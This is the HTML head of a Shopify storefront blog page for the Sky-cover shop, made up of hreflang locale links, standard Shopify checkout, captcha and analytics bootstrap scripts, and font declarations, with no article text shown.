<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/blogs/covide-19/covid-19">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.88508154"};
Shopify.country = "GB";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"f5715d58-38e0-4822-9994-5a1457d5425f-1768789205","pageurl":"sky-cover.com\/en-gb\/blogs\/covide-19\/covid-19","s":"articles-586759241956","u":"4f27dcd6d7a2","p":"article","rtyp":"article","rid":586759241956};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
